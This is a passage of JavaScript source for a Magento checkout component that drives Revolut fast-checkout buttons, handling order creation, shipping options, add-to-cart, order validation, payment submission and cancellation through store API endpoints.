  window.fastCheckoutConfig.revolutSdk,
], function (ko, $, Component, storage, urlBuilder, customerData, globalMessageList, RevolutCheckout) {
  "use strict";

  return Component.extend({
    defaults: {
      RevolutCheckout: ko.observable(false),
      isCartPage: ko.observable(false),
      currency: ko.observable(null),
      amount: ko.observable(null),
      publicId: ko.observable(null),
      publicKey: ko.observable(null),
      paymentRequest: ko.observable(null),
      idSelectedCarrier: ko.observable(null),
      addressData: ko.observable(null),
      shippingOptions: [{ id: "free_shipping", amount: "0", description: "", label: "-" }],
    },

    initialize: function () {
      if ($("#product-addtocart-button")) {
        $(".revolut-fast-checkout-container").css({ width: $("#product-addtocart-button").outerWidth() });
      }

      $(`script[src="${window.fastCheckoutConfig.revolutSdk}"]`).attr("id", "revolut-checkout");
      this._super();
      this.RevolutCheckout(RevolutCheckout);
    },

    initFastCheckoutButton: function (isActiveLocation, isShoppingCart) {
      if (!window.fastCheckoutConfig.productId || !isActiveLocation) {
        return false;
      }

      this.isCartPage(isShoppingCart);

      const self = this;

      storage
        .post(
          urlBuilder.createUrl("/revolut/order/create", {}),
          JSON.stringify({
            fastCheckout: true,
            revolut_pay_fast_checkout: self.isRevolutPay(),
          }),
          true
        )
        .done(function (response) {
          if (response && response.success && response.public_id) {
            self.publicId(response.public_id);
            self.publicKey(response.public_key);
            self.currency(response.currency);
            self.amount(response.amount);
            self.createFastCheckoutButton();
          }
        });
    },

    createFastCheckoutButton: async function () {},

    loadShippingOptions: function (address) {
      const self = this;
      return new Promise((resolve, reject) => {
        self.addressData({
          country: address.country,
          state: address.region,
          postcode: address.postalCode,
          city: address.city,
          address: "",
          address_2: "",
        });

        storage
          .post(
            urlBuilder.createUrl("/revolut/fast-checkout/shippingoptions/load", {}),
            JSON.stringify({
              address_data: self.addressData(),
              revolut_public_id: self.publicId(),
            }),
            true
          )
          .done(function (response) {
            if (!response.success) {
              return self.displayError(response.message, true);
            }
            if (response.delivery_methods && response.delivery_methods.length > 0) {
              response.shippingOptions = response.delivery_methods;
              self.idSelectedCarrier(response.shippingOptions[0].id);
            } else {
              reject();
            }

            resolve(response);
          })
          .fail(() => {
            return self.displayError("Something went wrong", true);
          });
      });
    },

    setShippingOption: function (selected_carrier) {
      const self = this;
      return new Promise((resolve, reject) => {
        self.idSelectedCarrier(selected_carrier.id);
        storage
          .post(
            urlBuilder.createUrl("/revolut/fast-checkout/shippingoptions/set", {}),
            JSON.stringify({
              address_data: self.addressData(),
              selected_carrier_id: self.idSelectedCarrier(),
              revolut_public_id: self.publicId(),
            }),
            true
          )
          .done(function (response) {
            if (!response.success) {
              return self.displayError(response.message, true);
            }

            resolve(response);
          })
          .fail(() => {
            return self.displayError("Something went wrong", true);
          });
      });
    },

    addToCart: function () {
      const self = this;
      const form = jQuery("#product_addtocart_form");

      return new Promise((resolve, reject) => {
        if (self.isCartPage()) {
          storage
            .post(
              urlBuilder.createUrl("/revolut/order/create", {}),
              JSON.stringify({
                fastCheckout: true,
                revolut_pay_fast_checkout: self.isRevolutPay(),
              }),
              true
            )
            .done(function (response) {
              if (self.publicId() != response.public_id) {
                resolve(false);
                return self.displayError("Can not update payment amount", true);
              }

              return resolve(true);
            });
          return;
        }

        var validator = form.validation({ radioCheckboxClosest: ".nested" });

        if (!validator.valid()) {
          resolve(false);
          return self.displayError(false, true);
        }

        storage
          .post(
            urlBuilder.createUrl("/revolut/fast-checkout/addtocart", {}),
            JSON.stringify({
              revolut_public_id: self.publicId(),
              revolut_pay_fast_checkout: this.isRevolutPay(),
              product_form: form.serialize(),
            }),
            true
          )
          .done(function (response) {
            if (!response.success) {
              resolve(false);
              return self.displayError(response.message, true);
            }
            customerData.invalidate(["cart"]);
            customerData.reload(["cart"], true);
            resolve(response);
          })
          .fail(() => {
            resolve(false);
            return self.displayError("Something went wrong", true);
          });
      });
    },

    validateOrder: function (address) {
      const self = this;
      return new Promise((resolve, reject) => {
        storage
          .post(
            urlBuilder.createUrl("/revolut/fast-checkout/validate-order", {}),
            JSON.stringify({
              public_id: self.publicId(),
              address: address,
              carrier_id: self.idSelectedCarrier(),
            }),
            true
          )
          .done(function (response) {
            if (response.success) {
              return resolve(response);
            }

            reject(response.message);

            if (self.isRevolutPay()) {
              self.cancelPayment(response.message, response);
            }
          })
          .fail((response) => {
            reject("Something went wrong");

            if (self.isRevolutPay()) {
              return self.cancelPayment(
                "An error occurred while processing your order. Your payment has been canceled.",
                response
              );
            }
          });
      });
    },

    getData: function () {
      return {
        method: this.method,
        additional_data: {
          publicId: this.publicId(),
          setAgreement: true,
        },
      };
    },

    isRevolutPay: function () {
      return this.method == window.fastCheckoutConfig.RevolutPayPaymentMethodCode;
    },

    processOrder: function () {
      const self = this;

      return new Promise((resolve, reject) => {
        let payload = self.getData();

        storage
          .post(
            urlBuilder.createUrl("/revolut/payment-information", {}),
            JSON.stringify({ paymentMethod: payload }),
            true
          )
          .done(function (response) {
            if (!response.success) {
              return self.cancelPayment(response.message, response);
            }

            var clearData = {
              selectedShippingAddress: null,
              shippingAddressFromData: null,
              newCustomerShippingAddress: null,
              selectedShippingRate: null,
              selectedPaymentMethod: null,
              selectedBillingAddress: null,
              billingAddressFromData: null,
              newCustomerBillingAddress: null,
            };

            customerData.set("checkout-data", clearData);
            customerData.invalidate(["cart"]);

            window.location.href = response.redirect_url;
          })
          .fail(function (response) {
            self.cancelPayment(
              "An error occured while processing your order. Your payment has been canceled.",
              response
            );
          });
      });
    },

    cancelPayment: function (customerError, technicalError = null) {
      const self = this;
      storage
        .post(
          urlBuilder.createUrl("/revolut/order/cancel", {}),
          JSON.stringify({
            public_id: self.publicId(),
            cancel_reason: JSON.stringify(technicalError),
          }),
          true
        )
        .done(function () {
          if (customerError) {
            self.displayError(customerError, true);
          }
        });
    },

    displayError: function (message, reInit = false) {
      if (reInit) {
        this.initFastCheckoutButton(reInit, this.isCartPage());
      }

      $("body").loader("hide");
      if (message) {
        this.showErrorMessage(message);
      }
    },

    showErrorMessage: function (message) {
      $("#revolut-fc-error-messages").text(message).show();
      console.error(message);
    },
  });
});
